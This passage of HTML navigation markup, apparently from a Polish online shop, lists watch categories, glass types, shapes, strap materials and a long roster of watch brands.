class="nav-link --l3" >Z chronografem</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-bransolecie-6762.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-pasku-6763.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Mineralne-21612.html" target="_self" title="Mineralne" class="nav-link --l3" >Mineralne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Szafirowe-21614.html" target="_self" title="Szafirowe" class="nav-link --l3" >Szafirowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Akrylowe-21641.html" target="_self" title="Akrylowe" class="nav-link --l3" >Akrylowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Gorilla-Glass-21725.html" target="_self" title="Gorilla Glass" class="nav-link --l3" >Gorilla Glass</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Eleganckie-6765.html" target="_self" title="Eleganckie" class="nav-link --l3" >Eleganckie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Fashion-6766.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Premium-6768.html" target="_self" title="Premium" class="nav-link --l3" >Premium</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Sportowe-6767.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-pasku-6781.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-bransolecie-6782.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li></ul></li><li class="nav-item"><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a></li><li class="nav-item"><a  href="/Smartwatch-damski" target="_self" title="Smartwatch damski" class="nav-link --l3" >Smartwatch damski</a></li><li class="nav-item"><a  href="/Smartchwatch-meski" target="_self" title="Smartwatch męski" class="nav-link --l3" >Smartwatch męski</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zegarki-dla-dzieci-7407.html" target="_self" title="Zegarki dla dzieci" class="nav-link --l2" >Zegarki dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zestawy-Prezentowe-18839.html" target="_self" title="Zestawy Prezentowe" class="nav-link --l2" >Zestawy Prezentowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_666BARCELONA-21339.html" target="_self" title="666BARCELONA" class="nav-link --l3" >666BARCELONA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ADIDAS-21342.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARABIANS-21345.html" target="_self" title="ARABIANS" class="nav-link --l3" >ARABIANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARMANI-21348.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_AVIATOR-21351.html" target="_self" title="AVIATOR" class="nav-link --l3" >AVIATOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BELLEVUE-21353.html" target="_self" title="BELLEVUE" class="nav-link --l3" >BELLEVUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BEN-SHERMAN-21356.html" target="_self" title="BEN SHERMAN" class="nav-link --l3" >BEN SHERMAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOBROFF-21358.html" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOGEY-21361.html" target="_self" title="BOGEY" class="nav-link --l3" >BOGEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BREIL-21363.html" target="_self" title="BREIL" class="nav-link --l3" >BREIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULTACO-21366.html" target="_self" title="BULTACO" class="nav-link --l3" >BULTACO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALVIN-KLEIN-21369.html" target="_self" title="CALVIN KLEIN" class="nav-link --l3" >CALVIN KLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CASIO-21371.html" target="_self" title="CASIO" class="nav-link --l3" >CASIO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHIARA-FERRAGNI-21374.html" target="_self" title="CHIARA FERRAGNI" class="nav-link --l3" >CHIARA FERRAGNI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHRONOTECH-21376.html" target="_self" title="CHRONOTECH" class="nav-link --l3" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CLUSE-21379.html" target="_self" title="CLUSE" class="nav-link --l3" >CLUSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_D1-MILANO-21381.html" target="_self" title="D1 MILANO" class="nav-link --l3" >D1 MILANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DAISY-DIXON-21383.html" target="_self" title="DAISY DIXON" class="nav-link --l3" >DAISY DIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DEVOTA-LOMBA-21385.html" target="_self" title="DEVOTA &amp; LOMBA" class="nav-link --l3" >DEVOTA & LOMBA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DUCATI-21390.html" target="_self" title="DUCATI" class="nav-link --l3" >DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ENE-21392.html" target="_self" title="ENE" class="nav-link --l3" >ENE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ESPRIT-21394.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOLLI-FOLLIE-21397.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOSSIL-21400.html" target="_self" title="FOSSIL" class="nav-link --l3" >FOSSIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FURLA-21403.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GC-21405.html" target="_self" title="GC" class="nav-link --l3" >GC</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GLAM-ROCK-21408.html" target="_self" title="GLAM ROCK" class="nav-link --l3" >GLAM ROCK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GUESS-21411.html" target="_self" title="GUESS" class="nav-link --l3" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HAUREX-21417.html" target="_self" title="HAUREX" class="nav-link --l3" >HAUREX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HELLO-KITTY-21419.html" target="_self" title="HELLO KITTY" class="nav-link --l3" >HELLO KITTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HENRY-LONDON-21421.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HERRAMIENTA-21423.html" target="_self" title="HERRAMIENTA" class="nav-link --l3" >HERRAMIENTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-BOSS-21424.html" target="_self" title="HUGO BOSS" class="nav-link --l3" >HUGO BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IAM-21427.html" target="_self" title="IAM" class="nav-link --l3" >IAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ICE-21430.html" target="_self" title="ICE" class="nav-link --l3" >ICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IK-21433.html" target="_self" title="IK" class="nav-link --l3" >IK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IKE-21435.html" target="_self" title="IKE" class="nav-link --l3" >IKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_INVICTA-21436.html" target="_self" title="INVICTA" class="nav-link --l3" >INVICTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JACQUES-LEMANS-21438.html" target="_self" title="JACQUES LEMANS" class="nav-link --l3" >JACQUES LEMANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JASON-HYDE-21440.html" target="_self" title="JASON HYDE" class="nav-link --l3" >JASON HYDE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUICY-COUTURE-21443.html" target="_self" title="JUICY COUTURE" class="nav-link --l3" >JUICY COUTURE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUST-CAVALLI-21445.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUSTINA-21447.html" target="_self" title="JUSTINA" class="nav-link --l3" >JUSTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_K-BROS-21450.html" target="_self" title="K&amp;BROS" class="nav-link --l3" >K&BROS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KAPPA-21451.html" target="_self" title="KAPPA" class="nav-link --l3" >KAPPA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KENNETH-COLE-21453.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KOMONO-21456.html" target="_self" title="KOMONO" class="nav-link --l3" >KOMONO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAMBORGHINI-21459.html" target="_self" title="LAMBORGHINI" class="nav-link --l3" >LAMBORGHINI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LANCASTER-21461.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAURA-BIAGIOTTI-21463.html" target="_self" title="LAURA BIAGIOTTI" class="nav-link --l3" >LAURA BIAGIOTTI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LIUJO-21466.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LORUS-21469.html" target="_self" title="LORUS" class="nav-link --l3" >LORUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUCA-MARANELLO-21473.html" target="_self" title="LUCA MARANELLO" class="nav-link --l3" >LUCA MARANELLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUMINOX-21475.html" target="_self" title="LUMINOX" class="nav-link --l3" >LUMINOX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MADISON-21477.html" target="_self" title="MADISON" class="nav-link --l3" >MADISON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MAM-21479.html" target="_self" title="MAM" class="nav-link --l3" >MAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-ECKO-21480.html" target="_self" title="MARC ECKO" class="nav-link --l3" >MARC ECKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MICHAEL-KORS-21483.html" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MISS-SIXTY-21486.html" target="_self" title="MISS SIXTY" class="nav-link --l3" >MISS SIXTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MONTRES-DE-LUXE-21488.html" target="_self" title="MONTRES DE LUXE" class="nav-link --l3" >MONTRES DE LUXE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MVMT-21493.html" target="_self" title="MVMT" class="nav-link --l3" >MVMT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NAUTICA-21496.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NEXTIME-21499.html" target="_self" title="NEXTIME" class="nav-link --l3" >NEXTIME</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NIXON-21500.html" target="_self" title="NIXON" class="nav-link --l3" >NIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ODM-21503.html" target="_self" title="ODM" class="nav-link --l3" >ODM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_OLIVIA-BURTON-21505.html" target="_self" title="OLIVIA BURTON" class="nav-link --l3" >OLIVIA BURTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PAUL-HEWITT-21507.html" target="_self" title="PAUL HEWITT" class="nav-link --l3" >PAUL HEWITT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PERTEGAZ-21510.html" target="_self" title="PERTEGAZ" class="nav-link --l3" >PERTEGAZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_POLICE-21513.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PULSAR-21516.html" target="_self" title="PULSAR" class="nav-link --l3" >PULSAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_QIIN-21519.html" target="_self" title="QIIN" class="nav-link --l3" >QIIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADIANT-21521.html" target="_self" title="RADIANT" class="nav-link --l3" >RADIANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ROSEFIELD-21524.html" target="_self" title="ROSEFIELD" class="nav-link --l3" >ROSEFIELD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SEIKO-21526.html" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SIGEL-21529.html" target="_self" title="SIGEL" class="nav-link --l3" >SIGEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNEAKERS-21530.html" target="_self" title="SNEAKERS" class="nav-link --l3" >SNEAKERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNOOZ-21532.html" target="_self" title="SNOOZ" class="nav-link --l3" >SNOOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SOL-21534.html" target="_self" title="SOL" class="nav-link --l3" >SOL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_STRUMENTO-MARINO-21537.html" target="_self" title="STRUMENTO MARINO" class="nav-link --l3" >STRUMENTO MARINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SUPERDRY-21539.html" target="_self" title="SUPERDRY" class="nav-link --l3" >SUPERDRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TED-BAKER-21542.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THE-ONE-21546.html" target="_self" title="THE ONE" class="nav-link --l3" >THE ONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THOMAS-SABO-21547.html" target="_self" title="THOMAS SABO" class="nav-link --l3" >THOMAS SABO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMBERLAND-21550.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-FORCE-21553.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-IT-21556.html" target="_self" title="TIME-IT" class="nav-link --l3" >TIME-IT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMEX-21557.html" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOM-WATCH-21560.html" target="_self" title="TOM WATCH" class="nav-link --l3" >TOM WATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOMMY-HILFIGER-21561.html" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TW-STEEL-21564.html" target="_self" title="TW STEEL" class="nav-link --l3" >TW STEEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_U-S-POLO-ASSN-21566.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_WATXANDCO-21568.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_XTRESS-21573.html" target="_self" title="XTRESS" class="nav-link --l3" >XTRESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-21574.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOSS-21576.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PORSCHE-DESIGN-21579.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TRUSSARDI-21583.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CITIZEN-21586.html" target="_self" title="CITIZEN" class="nav-link --l3" >CITIZEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SKAGEN-21589.html" target="_self" title="SKAGEN" class="nav-link --l3" >SKAGEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ORIS-21592.html" target="_self" title="ORIS" class="nav-link --l3" >ORIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VERSACE-21594.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PHILIPP-PLEIN-21597.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CERTINA-22081.html" target="_self" title="CERTINA" class="nav-link --l3" >CERTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BERING-22085.html" target="_self" title="BERING" class="nav-link --l3" >BERING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULOVA-25816.html" target="_self" title="BULOVA" class="nav-link --l3" >BULOVA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MILLNER-25820.html" target="_self" title="MILLNER" class="nav-link --l3" >MILLNER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NINE-WEST-25822.html" target="_self" title="NINE WEST" class="nav-link --l3" >NINE WEST</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ZENO-25831.html" target="_self" title="ZENO" class="nav-link --l3" >ZENO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_EMILE-CHOURIET-26097.html" target="_self" title="EMILE CHOURIET" class="nav-link --l3" >EMILE CHOURIET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-JACOBS-26100.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MIDO-26102.html" target="_self" title="MIDO" class="nav-link --l3" >MIDO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADO-26105.html" target="_self" title="RADO" class="nav-link --l3" >RADO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SWATCH-26108.html" target="_self" title="SWATCH" class="nav-link --l3" >SWATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TISSOT-26111.html" target="_self" title="TISSOT" class="nav-link --l3" >TISSOT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TITONI-26114.html" target="_self" title="TITONI" class="nav-link --l3" >TITONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BURBERRY-26147.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MASERATI-26163.html" target="_self" title="MASERATI" class="nav-link --l3" >MASERATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALYPSO-26185.html" target="_self" title="CALYPSO" class="nav-link --l3" >CALYPSO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CUSTO-26187.html" target="_self" title="CUSTO" class="nav-link --l3" >CUSTO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ELIXA-26190.html" target="_self" title="ELIXA" class="nav-link --l3" >ELIXA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-COBLEN-26194.html" target="_self" title="MARC COBLEN" class="nav-link --l3" >MARC COBLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SANDOZ-26196.html" target="_self" title="SANDOZ" class="nav-link --l3" >SANDOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VICTORIO-LUCCHINO-26200.html" target="_self" title="VICTORIO &amp; LUCCHINO" class="nav-link --l3" >VICTORIO & LUCCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SECTOR-26235.html" target="_self" title="SECTOR" class="nav-link --l3" >SECTOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MORELLATO-26237.html" target="_self" title="MORELLATO" class="nav-link --l3" >MORELLATO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DANIEL-WELLINGTON-27293.html" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Okragly-21602.html" target="_self" title="Okrągły" class="nav-link --l3" >Okrągły</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Prostokatny-21620.html" target="_self" title="Prostokątny" class="nav-link --l3" >Prostokątny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Kwadratowy-21631.html" target="_self" title="Kwadratowy" class="nav-link --l3" >Kwadratowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Owalny-21632.html" target="_self" title="Owalny" class="nav-link --l3" >Owalny</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Metalowa-21605.html" target="_self" title="Metalowa" class="nav-link --l3" >Metalowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skorzany-21613.html" target="_self" title="Skórzany" class="nav-link --l3" >Skórzany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Parciany-Materialowy-21617.html" target="_self" title="Parciany / Materiałowy" class="nav-link --l3" >Parciany / Materiałowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzywo-21621.html" target="_self" title="Tworzywo" class="nav-link --l3" >Tworzywo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-szlachetna-21622.html" target="_self" title="Stal szlachetna" class="nav-link --l3" >Stal szlachetna</a></li><li class="nav-item"><a  